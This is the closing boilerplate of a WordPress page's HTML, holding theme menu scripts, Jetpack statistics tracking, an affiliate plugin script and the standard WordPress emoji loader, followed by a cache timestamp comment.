<script type="text/javascript" src="https://coseperlacucina.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://coseperlacucina.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.0" id="superfish-args-js"></script>
<script type="text/javascript" src="https://coseperlacucina.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.0" id="skip-links-js"></script>
<script type="text/javascript" id="hello-pro-responsive-menu-js-extra">
/* <![CDATA[ */
var genesis_responsive_menu = {"mainMenu":"Menu","menuIconClass":"dashicons-before dashicons-menu","subMenu":"Submenu","subMenuIconClass":"dashicons-before dashicons-arrow-down-alt2","menuClasses":{"combine":[".nav-primary"],"others":[]}};
//# sourceURL=hello-pro-responsive-menu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://coseperlacucina.com/wp-content/themes/hello-pro.3.0.2/js/responsive-menus.min.js?ver=3.0.2" id="hello-pro-responsive-menu-js"></script>
<script type="text/javascript" src="https://coseperlacucina.com/wp-content/themes/hello-pro.3.0.2/js/debounce.js?ver=3.0.2" id="hello-pro-debounce-js"></script>
<script type="text/javascript" src="https://coseperlacucina.com/wp-content/themes/hello-pro.3.0.2/js/sticky-nav.js?ver=3.0.2" id="sticky-nav-script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"186859733\",\"post\":\"141\",\"tz\":\"0\",\"srv\":\"coseperlacucina.com\",\"j\":\"1:14.5\"}") ]);
_stq.push([ "clickTrackerInit", "186859733", "141" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202550.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://coseperlacucina.com/wp-content/plugins/aawp/assets/dist/js/main.js?ver=3.40.0" id="aawp-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://coseperlacucina.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://coseperlacucina.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body></html>


<!-- Page cached by LiteSpeed Cache 7.0.0.1 on 2025-12-10 09:27:35 -->